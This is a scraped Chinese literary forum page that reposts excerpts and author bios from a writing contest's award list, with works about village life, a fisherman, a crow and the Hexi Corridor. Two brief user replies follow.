<div align="left">其实真不是这样。三娘是我四邻里出色的哭艺专家。她大约每隔个七天、十天的，就会很正式地哭一场。哭的起因一般是和大儿媳妇斗气了。三娘很能干，说话做事体现着刚性，所以和大儿媳妇吵嘴是不会让步的。明明她没有吃亏，但她依旧觉得委屈，就突然没了声音。这非常不好，意味着一场正式的哭就要开始。我儿时对这个哭前的沉寂非常敏感，每每提心吊胆地听动静。听到夜半老鼠在梁上吵嘴不可怕，听到猫思春也不可怕，就怕那一声“好天哪，好天哪——”哭的楔子出现，偏偏这事儿是免不了的，接下来必然要听完三娘整本的哭戏。要说嘛，这个哭文确实感人，就是太令人感伤。说的都是三娘自己的身世，她做包婢来了万镒咀的，后来嫁给了石匠黑人三爷，黑人三爷有打磨的手艺，但好似始终是困顿不堪的，我听说的他的故事一个是一粒豆豉下三口饭一个是炒瓷片当菜。这个穷苦人没有活过四十岁，所以——三娘的常用的哭词引语是“我话我是里个命咧……”（<font color="#576b95"><a href="http://mp.weixin.qq.com/s?__biz=MzU1Mzc2MzEyMw==&amp;mid=2247492830&amp;idx=1&amp;sn=dd61902de1500a0c4a7153cbb29559c2&amp;chksm=fbef4c82cc98c5947d461d45871b1bfcfb995f73bee295cfacce16ab688ec15ec4afe00d068a&amp;scene=21#wechat_redirect" target="_blank">点击阅读全文</a></font>）</div><br />
<div align="left">子尘</div><img id="aimg_fwNh1" onclick="zoom(this, this.src, 0, 0, 0)" class="zoom" height="61" src="https://mmbiz.qpic.cn/mmbiz_jpg/JclNuNjVEkU75sibeeFibaGqFHMFpKCkDAGtwdLicTomr2FQDXepslKuCefnvGic7Us5wTEq3MYJr0go9INdmsGgJA/640?wx_fmt=jpeg" border="0" alt="" /><br />
<div align="left">子尘，男，现居住福建省厦门市，从小爱好文学，平常闲时也学习写些小说，于二O一九年底入驻中国作家网。</div><br />
<br />
<div align="left">获奖作品：《单桅船》</div><br />
<div align="left">避风坞，一块块礁石，一丛丛礁林，一处处礁滩，都有名。名大多是老鱼头给取的，蘑菇似呈放射线的礁滩，他叫它海星、乌贼或章鱼；高高耸起的礁石，他叫它海马、海参或海胆；屋脊般卧着的，花样多了，他叫它海猪、海豹、海象……像啥叫啥。他常常点着指头挨个喊，亲热得似跟家族宗亲打招呼。</div><br />
<div align="left">这时辰，朝海滩一波一波涌来的潮水，渐渐平息了，但天际那边，波涛依旧在汹涌，如一匹匹海狼，伸岀一条条长舌，争先恐后舔着黑暗的天空。天空由黛黑色、褪去深紫，变浅蓝，过一会，日头会像一顶大红帽，从海面一弹一跳升起。</div><br />
<div align="left">老鱼头坐着的礁石，他叫它鲸鱼，如大纺锤，涨潮时，只露岀漆黑乌亮的背，尾儿一半陷入泥滩，另一半高高翘起，鱼头看不见，潜到海水里。他坐姿如老和尚打禅，这功夫，老鱼头不是修行岀来的，船上生活几十年，早就走岀罗圈腿，坐在哪儿不想盘腿都不行。</div><br />
<div align="left">天放亮，老鱼头孤单的轮廓从堆塑般礁石群中剥离出来。他左手捏着海柳大烟斗，往唇边送，吸两口，又搁身边。</div><br />
<div align="left">他钓鱼很娴熟，不看浮漂，仅凭手感就知道是否有鱼儿来咬钩。时不时，他右手紧握的鱼竿，迅速地挑起，一尾尾肥肥艳艳的红眼鱼、叶子鱼、金线鱼、老虎鱼……被鱼钩穿唇，悬在鱼线上，摇摇晃晃落到他跟前。他把鱼儿取下钩，丢到渔篓里，再从罐头盒捡出一条海蚯蚓，挂好后，“刷”一声，鱼杆划出优美的弧线，鱼钩又一次悄无声息没入海水中……（<font color="#576b95"><a href="http://mp.weixin.qq.com/s?__biz=MzU1Mzc2MzEyMw==&amp;mid=2247496016&amp;idx=1&amp;sn=2f1fe6791c5484b491db9efb0d7ac00a&amp;chksm=fbef590ccc98d01adb35da43c92b8f5a4a4bd20bf230628c7754c66e422b5b0c8e098fd0ad6f&amp;scene=21#wechat_redirect" target="_blank">点击阅读全文</a></font>）</div><br />
<div align="left">春申</div><img id="aimg_ppwWV" onclick="zoom(this, this.src, 0, 0, 0)" class="zoom" src="https://mmbiz.qpic.cn/mmbiz_jpg/JclNuNjVEkU75sibeeFibaGqFHMFpKCkDAcFicn9GngU09GvTyXAibW0otJVXaZ4IdoAopNP7icHib0VzsWCswlqObbg/640?wx_fmt=jpeg" onmouseover="img_onmouseoverfunc(this)" lazyloadthumb="1" border="0" alt="" /><br />
<div align="left">春申，99年生人。喜欢文学，因为既能消磨时间，又看起来没有不务正业。写过一些诗歌，发布在QQ空间和新浪微博。</div><br />
<br />
<div align="left">获奖作品：《乌鸦伊塔洛》</div><br />
<div align="left">诗人给乌鸦伊塔洛起了无数个名字：旅行乌鸦、夜幕使者、逐月之鸟......但伊塔洛想的，不过是把月亮衔回自己的鸟窝。 </div><br />
<div align="center">1</div><div align="left"><br />
乌鸦当然不是候鸟，它们不会随季节改变跨越纬度向远方迁徙，它们是留鸟，用汽车轱辘碾碎坚果，顶多再贪恋一点发光的金属纽扣。伊塔洛原本也是这样，直到伊塔洛决定将那颗夜幕上的亮扣子，放回他的巢穴，他开始了昼伏夜出的远行。</div><div align="left"><br />
老猎人曾经见过伊塔洛，夜幕降临时，猎人坐在树桩上，低垂着脑袋，一边叹气一边吸烟。<br />
“伊塔洛，我今天什么也没有打到。我的孩子在屋里等着我，就在山的那边，冬天就快要到了，我感觉肩膀已经生出积雪了，可我今天什么也没有打到。”老猎人对伊塔洛倾诉道。</div><div align="left"><br />
伊塔洛正站在老猎人肩膀上整理羽毛，他准备在夜幕来临时继续他的旅途。</div><div align="left"><br />
“伊塔洛，我老得太快了，我如今跟不上一只鹿的步伐，我追不上，也瞄不准，我的手哆嗦，我的呼吸不畅，我的力量萎缩，可我的孩子还不够强壮，伊塔洛，我老得太快了。”老猎人继续喃喃道。</div><div align="left"><br />
伊塔洛正舒展他的翅膀，一双漆黑漂亮的翅膀。</div><div align="left"><br />
“伊塔洛，我多怀念年轻的时候，我步履轻盈，一天能翻过好几个山头，我打倒饿狼，吓退黑熊，我就像山林的国王一样。伊塔洛，我现在连一只兔子都抓不住，可我的孩子，他还不够强壮。”</div><div align="left"><br />
“我见过你的孩子。”伊塔洛说:“我见过你的孩子，他棱角像大理石一般硬朗，目光如炬，臂膀结实得像天神。我看见他劈柴，看见他打水，看见他用长矛刺穿豺狼的心脏。”</div><div align="left"><br />
伊塔洛展开双翼，飞了起来。夜幕已经降临了，旅者启程的时刻到了。伊塔洛在夜色里继续向着月亮奔袭，猎人依旧呆呆地坐在原地。</div><div align="left"><br />
“不不，伊塔洛，你没见过我的孩子，他并不像你所说的那样，你没见过他，他的手掌才刚刚能握紧我的小指呢。伊塔洛，可我老得太快了。”……（<font color="#576b95"><a href="http://mp.weixin.qq.com/s?__biz=MzU1Mzc2MzEyMw==&amp;mid=2247498970&amp;idx=1&amp;sn=7068099579336d895eda5da93b5ac6d4&amp;chksm=fbef5486cc98dd903c5bdf7d032ad2d24b0192f78fac9a5a1d9300cd634aac93d44f766ff127&amp;scene=21#wechat_redirect" target="_blank">点击阅读全文</a></font>）</div><br />
<div align="left"><strong>优秀奖</strong></div><br />
<div align="left">徐春林</div><img id="aimg_BzKCv" onclick="zoom(this, this.src, 0, 0, 0)" class="zoom" height="107" src="https://mmbiz.qpic.cn/mmbiz_jpg/JclNuNjVEkU75sibeeFibaGqFHMFpKCkDAibTBEFbRcZO5CBK1MOekLeglAASDKtXa91DMSKAtZQTtukK4ElAmj8w/640?wx_fmt=jpeg" border="0" alt="" /><br />
<div align="left">徐春林，1981年生，江西修水人。中国作协会员。中国水利作协合同制专业作家。中国国土资源作协第二、三届签约作家，河南省文学院第六批签约作家。有作品发表在《人民文学》《诗刊》《当代》《中国作家》《青年文学》《文艺报》等报刊。著有长篇小说《白虎郢都》《活火》，小说集《该死的见面》，散文集《山居羊迹》《芳亭记》等十余部。</div><br />
<br />
<div align="left">获奖作品：《村庄的声音》</div><br />
<div align="left">人的心思狗知道。狗不会说话，但会判断人的走向。现在，我能够做的事情就是慢慢回忆。在我的记忆中回到锅庄，努力地回想这个村庄的声音。</div><br />
<div align="left">从我出生的那天开始，奶奶把瓷碗砸烂在天井的台阶上。我顿时嚎啕大哭。这是我来到人间的第一个声音，我生下来时没有呼吸，是这个炸雷般的声音把我惊醒。在我成长的日子里，奶奶说，黎明的鸡叫声能传到星星那里，牛唛声能碰到天上的白云。从此，我的生命被整个村庄的声音包裹着，各式各样的声音在我的耳朵里回荡，远远的，就像是一个悠远而慢长的梦。</div><br />
<div align="left">我每天细细地品着声音里的味道，有时还会吸收着新的浑浊的声音。当我写到爷爷的时候，我突然意识到村庄的故事该结束了。爷爷已经离开了。</div><br />
<div align="left">我时常梦想着回到村庄里去，回到我的小伙伴中，和他们一起跳绳，追赶蜻蜓。不是走从前的茅草路，是从水泥路上狂奔而至。然后在村庄里放风筝，风筝飞到了太阳上。</div><br />
<div align="left">如有可能重新在老宅基地上盖几间泥土房，盖两层，和城市里的房子一样也做个阳台，猫喜欢卧在阳台上晒太阳。和着阳光看书或者练习书法，风一吹墨汁就干了。山里的阳光更暖，树叶更绿，水也更清，悠长的几乎听不见遥远的呼唤……（<font color="#576b95"><a href="http://mp.weixin.qq.com/s?__biz=MzU1Mzc2MzEyMw==&amp;mid=2247492505&amp;idx=1&amp;sn=2c391c12bf4ca505e1bfd055b797c050&amp;chksm=fbef4bc5cc98c2d3066f66d7f651477e7d6ae8c61393e428545ab38c72256d4b9ea5aa3884bd&amp;scene=21#wechat_redirect" target="_blank">点击阅读全文</a></font>）</div><br />
<div align="left">支禄</div><img id="aimg_zssWs" onclick="zoom(this, this.src, 0, 0, 0)" class="zoom" src="https://mmbiz.qpic.cn/mmbiz_jpg/JclNuNjVEkU75sibeeFibaGqFHMFpKCkDAlvNfSvZePT3J3IEESO0RAGbzqdV9D7OibiaBfsxpgAQ8XoYk64ArcYhg/640?wx_fmt=jpeg" onmouseover="img_onmouseoverfunc(this)" lazyloadthumb="1" border="0" alt="" /><br />
<div align="left">支禄，已在《诗刊》《飞天》《星星》《人民文学》《西藏文学》《山东文学》《诗选刊》《西部》《西北军事文学》《绿风》等百余种刊物发表诗歌、散文等千余首（篇）。已出版《点灯 点灯》《风拍大西北》《九朵云》等。</div><br />
<br />
<div align="left">获奖作品：《河西走廊（二章）》</div><br />
<div align="center"><strong>骆驼城</strong></div><br />
<div align="left">一堵墙，是画；一堵墙，是歌；一堵墙，是诗。</div><br />
<div align="left">是画，光影交错，隐隐约约晃荡骆驼起伏跌宕的脊梁；是歌，大风起兮云飞扬，唱着《胡笳十八拍》沙砾自飞；是诗，立于城头就是“黄河远上白云间，一片孤城万仞山”的壮美。</div><br />
<div align="left">河西风再大，吹不来昔日骆驼如云的影子。</div><br />
<div align="left">但是总有几根遗落沙海的驼骨，指着城头皎洁的月亮，河西再大的风也吹不走。</div><br />
<div align="left">传说中城头的月亮在三弦子上舞蹈，沿几根丝弦，骆驼跑得起土冒烟。</div><br />
<div align="left">苍苍茫茫中，听到落日一声长叹，那时骆驼归来，就舔食云样的荒凉。</div><br />
<div align="left">彩绘画像的砖上，一块块背着风的骸骨，像背着一条条风干的河流，如今，方方正正地坐下来注视雄浑的河西；砖上，有人扬鞭耕地，撒播种子，一定是春风从江南打马而来，鞭子在空中高扬了2000年，种子沿着弧线落了2000年，一只麻雀抢食种子向下飞了2000年；砖上，家畜走出圈门望着长天，星星总在眼眶外落下；几只凳子、桌子静静地在砖上等着马帮和传说，一等又是2000年……（<font color="#576b95"><a href="http://mp.weixin.qq.com/s?__biz=MzU1Mzc2MzEyMw==&amp;mid=2247493637&amp;idx=1&amp;sn=6e0b8f3ee2ef15854d57804c240e2e87&amp;chksm=fbef4059cc98c94f40fd56cf2de1c4e5654703662df6888707a520039d8c813ba1562be01786&amp;scene=21#wechat_redirect" target="_blank">点击阅读全文</a></font>）</div><br />
<div align="left">红精灵</div><img id="aimg_rlAyP" onclick="zoom(this, this.src, 0, 0, 0)" class="zoom" src="https://mmbiz.qpic.cn/mmbiz_jpg/JclNuNjVEkU75sibeeFibaGqFHMFpKCkDAknNyga57yKQEckRicsvHfYPMudzLCClOYKq1zKmjEZCzS1HWia82lmaw/640?wx_fmt=jpeg" onmouseover="img_onmouseoverfunc(this)" lazyloadthumb="1" border="0" alt="" /><br />
<div align="left">杜洁，笔名红精灵。河南省南阳市新野县人，现居郑州。业余文学爱好者，偶有发表。</div><br />
<br />
<div align="left">获奖作品：《春天的魔笛》</div><br />
<div align="left">1<br />
</div><br />
<div align="left">取不出火，那就取出绿。春天的鸟鸣</div><div align="left">盖不住体内的火，身体里的毒素</div><div align="left">一大堆事物排列开来，有的弯腰，有的低头</div><div align="left">有的从肺部伸出，巴掌大小的桃花源</div><div align="left">嗯。它会呼吸，会吹奏乐曲</div><div align="left">会吐出爱，会在最辉煌的时候</div><div align="left">俯下身，看我们如何在困境中出走</div><div align="left">且风调雨顺，年年有余</div><br />
<br />
<div align="left">2</div><br />
<div align="left">看不住春天，那就接住夏季</div><div align="left">那就从枝头跳下来</div><div align="left">那就把爱，从心底拿出</div><div align="left">昨夜喝醉的那人，倚在树下喃喃自语</div><div align="left">他说爱，说很爱很爱</div><div align="left">说他很爱的那个女子是个小狐狸</div><div align="left">她聪明狡黠，多情睿智</div><div align="left">她长长的发尾，盘着蝴蝶，缀着小星星</div><div align="left">她笔下的诗句，总是不忍提起</div><div align="left">她撅起嘴巴，一如此时</div><div align="left">偷跑出来的你</div><br />
<div align="left">（<font color="#576b95"><a href="http://mp.weixin.qq.com/s?__biz=MzU1Mzc2MzEyMw==&amp;mid=2247493582&amp;idx=1&amp;sn=61127f41595b3dbf16868c31b90561aa&amp;chksm=fbef4f92cc98c684d69f1cca2cd3c38eb0ab983a2e96a3f8b8e7e4299ea05087dfc9dcaebe02&amp;scene=21#wechat_redirect" target="_blank">点击阅读全文</a></font>）<br />
</div><br />
<div align="left">指尖流年</div><img id="aimg_JGhle" onclick="zoom(this, this.src, 0, 0, 0)" class="zoom" src="https://mmbiz.qpic.cn/mmbiz_jpg/JclNuNjVEkU75sibeeFibaGqFHMFpKCkDA9YHibniavVS4b9CZ1OibIMOcP5tK86zfiaoibvdnjet0swUmVEw3NZj7vYw/640?wx_fmt=jpeg" onmouseover="img_onmouseoverfunc(this)" lazyloadthumb="1" border="0" alt="" /><br />
<div align="left">指尖流年，又名“有雪”，黑龙江勃利县人。作品发表在《山东文学》、中国诗歌网等。</div><br />
<br />
<div align="left">获奖作品：《礼物（外四首）》</div><br />
<div align="left">1</div><div align="left">十月，我全部的收获，用一只箱子就带走了<br />
</div><div align="left">风，叶子，和秋雨的绵长，</div><div align="left">像我攥着父亲弥留之际的手</div><div align="left">一点一点凉下去</div><div align="left">他枯干的手臂像叶子落尽的枝条，</div><div align="left">又像在向我 展示他的风骨</div><br />
<br />
<div align="left">2</div><div align="left">这样的清晨，空得只要我敲击<br />
</div><div align="left">就能听见它“咚咚”的响声</div><div align="left">像母亲在听鸡蛋里的小鸡</div><div align="left">它在叫，黑暗里鸣叫</div><div align="left">弱弱之声，像宇宙的原初形式</div><div align="left">涉世不深，爱也未被开启</div><div align="left">美丽新世界，一切，皆在等待之中</div><div align="left">等待那蛋壳破碎的一天</div><br />
<br />
<div align="left">3</div><div align="left">显而易见，十月我在打点行装<br />
</div><div align="left">漫长的冬天是一截只有雪花陪伴的旅程</div><div align="left">一个转身，一个背影，是我留给你的仅有的礼物</div><br />
<div align="left">（<font color="#576b95"><a href="http://mp.weixin.qq.com/s?__biz=MzU1Mzc2MzEyMw==&amp;mid=2247498390&amp;idx=1&amp;sn=c77ecba8b70f57a58f71237487d42404&amp;chksm=fbef52cacc98dbdc6be9f64d68b2a815afe258ce5a786d07db1c3bc8772cd0aba726f5c26ebf&amp;scene=21#wechat_redirect" target="_blank">点击阅读全文</a></font>）<br />
</div><br />
<div align="left">陈伟芳</div><img id="aimg_GneNa" onclick="zoom(this, this.src, 0, 0, 0)" class="zoom" src="https://mmbiz.qpic.cn/mmbiz_jpg/JclNuNjVEkU75sibeeFibaGqFHMFpKCkDAXI8EtmfL8eDibXYlrCibjcBwial2LqpDNhakkyHiaJ6xkSmuSx5fAcvCJQ/640?wx_fmt=jpeg" onmouseover="img_onmouseoverfunc(this)" lazyloadthumb="1" border="0" alt="" /><br />
<div align="left">陈伟芳，笔名绿艾，陈伟昉，山东省济宁市人，曾获万松浦新人奖。</div><br />
<br />
<div align="left">获奖作品：《青瓦的村庄》</div><br />
<div align="left">一觉醒来，初日的红还未漫卷而来，青瓦上覆了黎明的霜雪，屋顶像一张张素笺，比天色还亮，村庄寂静的头条里，早起的麻雀印下霜泥趾爪。</div><br />
<div align="left">太阳跳出层云，光在青瓦上慢慢流淌，流着“世”的悠长，漾开“界”的深远，光舔着霜粒，点点滴滴顺着青瓦的沟槽流向终古。瓦房毗邻，瓦楞的曲线连起五线谱，鸟儿起起落落，音符灵动；青瓦红瓦此起彼伏，融进天空青苍，萧然自远着水墨丹青里的宁静澹泊。</div><br />
<div align="left">村里的瓦房差不多为人们遮风挡雨几十年了，雨淋日晒得近于土灰色。仔细端详那些瓦当，齐齐整整，手腕扣着手腕的样子更接近村里乡亲的面容，一种北方特有的复古、朴拙，是矮于天空的穹顶。</div><br />
<div align="left">父亲膝下无子，懒得翻盖老屋，瓦房得以幸存。</div><br />
<div align="left">回家居住，不堪老鼠顶棚上“咚咚”的广场舞，熄了灯，头顶还有它仙人过桥的礼遇。与人类多年的共栖生活，它们早已摸透了那点伎俩，什么粘鼠板、鼠夹、鼠药，只对初出茅庐的小老鼠管用，对老江湖都成了聋子的耳朵——摆设。</div><br />
<div align="left">也曾抱养了一只豹纹的花猫，随着老鼠的日益猖獗，花猫越来越漠不关心自己的职责了，不是离家外出周游，就是在屋脊上盘腿而坐，像参禅入定的老僧……（<font color="#576b95"><a href="http://mp.weixin.qq.com/s?__biz=MzU1Mzc2MzEyMw==&amp;mid=2247496309&amp;idx=1&amp;sn=7ff66691c40f3a6af7616cd7ad001a52&amp;chksm=fbef5a29cc98d33fec2fe486caf5fdbda57811236bcd00851b5a4bf3aeb0b6a25c7e6903159f&amp;scene=21#wechat_redirect" target="_blank">点击阅读全文</a></font>）</div><br />
<div align="left">熊林清</div><img id="aimg_zs99A" onclick="zoom(this, this.src, 0, 0, 0)" class="zoom" height="103" src="https://mmbiz.qpic.cn/mmbiz_jpg/JclNuNjVEkU75sibeeFibaGqFHMFpKCkDAEUrbiaFFDDYQRTDa2qYgPq1SwVGxFgbYN86ibL1VuNrtB9ib0u8n8S1lg/640?wx_fmt=jpeg" border="0" alt="" /><br />
<div align="left">熊林清，乡下教书匠，重庆市作协会员，诗作散见《诗刊》《诗潮》《青年作家》《红岩》《重庆文学》等刊物，入选《中国当代诗歌导读（2011—2012卷）》《中国年度诗典》《中国2016年度诗歌精选》等各类选本。</div><br />
<br />
<div align="left">获奖作品：《内心的铁（十首）》</div><br />
<div align="left"><strong>小顽疾</strong></div><br />
<div align="left">它在我体内小心地痛着</div><div align="left">像一只蚂蚁，只用它的触角</div><div align="left">在肋骨上偶尔轻触，想要寻找到</div><div align="left">黑暗的出口</div><br />
<div align="left">可我的身体那么辽阔，里面交错着</div><div align="left">荒芜的戈壁、险峻的山岭、汹涌的暗河</div><div align="left">有着一只蚂蚁无法想象的疆域</div><div align="left">除非它繁衍成御风而行的大火</div><br />
<div align="left">小小的顽疾，我允许它在体内</div><div align="left">不时提醒我：按时服药、体检、运动</div><div align="left">谨慎地行走在寄居的土地，像一只蚂蚁</div><div align="left">寻找自身的出口，努力不去</div><div align="left">触痛这个陌生的世界</div><br />
<br />
<div align="left"><strong>远方</strong></div><br />
<div align="left">我们坐在江北的长堤上，有些落寞</div><div align="left">看着下午有些泛白的江水</div><br />
<div align="left">“起风了。”你说</div><div align="left">我看到风正从你眼角细细地吹过</div><div align="left">雨透过树枝飘在我们的肩上</div><br />
<div align="left">起风了，有人从江堤上匆匆走过</div><div align="left">把身影斜进了缠绵的水波里</div><br />
<div align="left">想起过往的那些船只，它们总有奔赴不尽的远方</div><div align="left">带走我们适可而止的一些眺望</div><div align="left">现在，我们还在江边，与那些远方若即若离</div><br />
<div align="left">回家吧？已经等不来今天的夕阳</div><div align="left">空阔的江上，唯有秋风还在一遍遍翻捡</div><div align="left">浪花从远方捎给我们的信笺</div><br />
<div align="left">（<font color="#576b95"><a href="http://mp.weixin.qq.com/s?__biz=MzU1Mzc2MzEyMw==&amp;mid=2247499513&amp;idx=1&amp;sn=0f41f72599245e9a0ca067198866ad2e&amp;chksm=fbef56a5cc98dfb37ea84f246d35524b02289a851006a59c79dbbdab202b38bad114befcb9bb&amp;scene=21#wechat_redirect" target="_blank">点击阅读全文</a></font>）<br />
</div><br />
<div align="left"><font style="color:rgb(51, 51, 51)"><font face="-apple-system, BlinkMacSystemFont, &amp;quot"><font style="font-size:17px">相关阅读：<br />
</font></font></font></div><div align="left"><font style="color:rgb(51, 51, 51)"><font face="-apple-system, BlinkMacSystemFont, &amp;quot"><font style="font-size:17px"><font color="#576b95"><font style="font-size:14px"><a href="http://mp.weixin.qq.com/s?__biz=MzU1Mzc2MzEyMw==&amp;mid=2247501085&amp;idx=1&amp;sn=d2db1dbe426d7dc7ec82ef2b31ccbad5&amp;chksm=fbef6d41cc98e457fd59dc3f17eb5592c742e7ea95700e4377690d0f2deb95d4ad7f2f7092d6&amp;scene=21#wechat_redirect" target="_blank">2020年“本周之星”：盲盒与新大陆</a></font></font><br />
</font></font></font></div><div align="left"><font style="color:rgb(51, 51, 51)"><font face="-apple-system, BlinkMacSystemFont, &amp;quot"><font style="font-size:17px"><font color="#576b95"><font style="font-size:14px"><a href="http://mp.weixin.qq.com/s?__biz=MzU1Mzc2MzEyMw==&amp;mid=2247501692&amp;idx=1&amp;sn=899a05bccf525c42402874f101cf8197&amp;chksm=fbef6f20cc98e636ee3f438748ed71e0335722036fcb37177df81f5617c906e61a0dd5e71a10&amp;scene=21#wechat_redirect" target="_blank">本周之星 | 木一伊：良夜</a></font></font><br />
</font></font></font></div><div align="left"><font style="color:rgb(51, 51, 51)"><font face="-apple-system, BlinkMacSystemFont, &amp;quot"><font style="font-size:17px"><font color="#576b95"><font style="font-size:14px"><a href="http://mp.weixin.qq.com/s?__biz=MzU1Mzc2MzEyMw==&amp;mid=2247501486&amp;idx=1&amp;sn=4ab4112ad7b6b32ede4b84ddf1376447&amp;chksm=fbef6ef2cc98e7e42bc98c425b4fe3074abd2c3f9732e09836a2a63e4f5f10831b914df8e556&amp;scene=21#wechat_redirect" target="_blank">本周之星 | 张毛豆：豌豆</a></font></font></font></font></font></div><br />
</td></tr></table>


</div>
<div id="comment_327573" class="cm">
</div>

<div id="post_rate_div_327573"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
</td>
</tr>
<tr id="_postposition327573"></tr>
<tr>
<td class="plc" style="overflow:visible; width:100%;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=232&amp;tid=90655&amp;reppost=327573&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" id="mgc_post_327573" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport327573', 'misc.php?mod=report&rtype=post&rid=327573&tid=90655&fid=232', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_327573_menu" class="p_pop mgcmn" style="display: none;">
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_327573')</script>
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
</tr>
</table>
<script type="text/javascript" reload="1">
aimgcount[327573] = ['QDH92','x0tFc','nfFfm','bSWsb','uBvd7','ppwWV','zssWs','rlAyP','JGhle','GneNa','D9bb7','fwNh1','BzKCv','zs99A'];
attachimggroup(327573);
var aimgfid = 0;
</script>

</div><div id="post_328313" ><table id="pid328313" class="plhin" summary="pid328313" cellspacing="0" cellpadding="0">
<tr>
<td class="plc" style="width:100%;">
<div class="pi" style="padding: 15px 0 18px; overflow: visible;">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<a href="home.php?mod=space&amp;uid=11092" target="_blank" class="xi2 byg_avatar z" style="padding-right:5px;"><img src="http://www.dajiawenxue.com/uc_server/avatar.php?uid=11092&size=middle" /></a>
<a href="home.php?mod=space&amp;uid=11092" target="_blank" c="1" class="xi2">王玉清</a>
<span class="pipe">|</span>
<em id="authorposton328313">2021-2-16 17:28:14</em>
<span class="pipe">|</span>
<a href="forum.php?mod=viewthread&amp;tid=90655&amp;page=1" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_328313">
我在《中国作家网》上发表了118篇作品！欢迎大家指导！感谢！</td></tr></table>


</div>
<div id="comment_328313" class="cm">
</div>

<div id="post_rate_div_328313"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
<div class="sign" style="max-height:300px;maxHeightIE:300px;">王玉清</div>
</td>
</tr>
<tr id="_postposition328313"></tr>
<tr>
<td class="plc" style="overflow:visible; width:100%;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=232&amp;tid=90655&amp;repquote=328313&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
<a class="replyadd" href="forum.php?mod=misc&amp;action=postreview&amp;do=support&amp;tid=90655&amp;pid=328313&amp;hash=dd94c3b0"  onclick="showWindow('login', this.href)" onmouseover="this.title = ($('review_support_328313').innerHTML ? $('review_support_328313').innerHTML : 0) + ' 人 支持'">支持 <span id="review_support_328313"></span></a>
<a class="replysubtract" href="forum.php?mod=misc&amp;action=postreview&amp;do=against&amp;tid=90655&amp;pid=328313&amp;hash=dd94c3b0"  onclick="showWindow('login', this.href)" onmouseover="this.title = ($('review_against_328313').innerHTML ? $('review_against_328313').innerHTML : 0) + ' 人 反对'">反对 <span id="review_against_328313"></span></a>
</em>

<p>
<a href="javascript:;" id="mgc_post_328313" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport328313', 'misc.php?mod=report&rtype=post&rid=328313&tid=90655&fid=232', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_328313_menu" class="p_pop mgcmn" style="display: none;">
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_328313')</script>
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
</tr>
</table>

</div><div id="post_328314" ><table id="pid328314" class="plhin" summary="pid328314" cellspacing="0" cellpadding="0">
<tr>
<td class="plc" style="width:100%;">
<div class="pi" style="padding: 15px 0 18px; overflow: visible;">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<a href="home.php?mod=space&amp;uid=11092" target="_blank" class="xi2 byg_avatar z" style="padding-right:5px;"><img src="http://www.dajiawenxue.com/uc_server/avatar.php?uid=11092&size=middle" /></a>
<a href="home.php?mod=space&amp;uid=11092" target="_blank" c="1" class="xi2">王玉清</a>
<span class="pipe">|</span>
<em id="authorposton328314">2021-2-16 17:28:45</em>
<span class="pipe">|</span>
<a href="forum.php?mod=viewthread&amp;tid=90655&amp;page=1" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz">
<table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_328314">
有《中国作家网》一路陪伴！真好！</td></tr></table>


</div>
<div id="comment_328314" class="cm">
</div>

<div id="post_rate_div_328314"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
<div class="sign" style="max-height:300px;maxHeightIE:300px;">王玉清</div>
</td>
</tr>
<tr id="_postposition328314"></tr>
<tr>
<td class="plc" style="overflow:visible; width:100%;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=232&amp;tid=90655&amp;repquote=328314&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
<a class="replyadd" href="forum.php?mod=misc&amp;action=postreview&amp;do=support&amp;tid=90655&amp;pid=328314&amp;hash=dd94c3b0"  onclick="showWindow('login', this.href)" onmouseover="this.title = ($('review_support_328314').innerHTML ? $('review_support_328314').innerHTML : 0) + ' 人 支持'">支持 <span id="review_support_328314"></span></a>
<a class="replysubtract" href="forum.php?mod=misc&amp;action=postreview&amp;do=against&amp;tid=90655&amp;pid=328314&amp;hash=dd94c3b0"  onclick="showWindow('login', this.href)" onmouseover="this.title = ($('review_against_328314').innerHTML ? $('review_against_328314').innerHTML : 0) + ' 人 反对'">反对 <span id="review_against_328314"></span></a>
</em>

<p>
<a href="javascript:;" id="mgc_post_328314" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport328314', 'misc.php?mod=report&rtype=post&rid=328314&tid=90655&fid=232', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_328314_menu" class="p_pop mgcmn" style="display: none;">
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_328314')</script>
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
</tr>
</table>

</div><div id="postlistreply" class="pl"><div id="post_new" class="viewthread_table" style="display: none"></div></div>
</div>


<form method="post" autocomplete="off" name="modactions" id="modactions">
<input type="hidden" name="formhash" value="dd94c3b0" />
<input type="hidden" name="optgroup" />
<input type="hidden" name="operation" />
<input type="hidden" name="listextra" value="page%3D1" />
<input type="hidden" name="page" value="1" />
</form>



<div class="pgs mtm mbm cl">
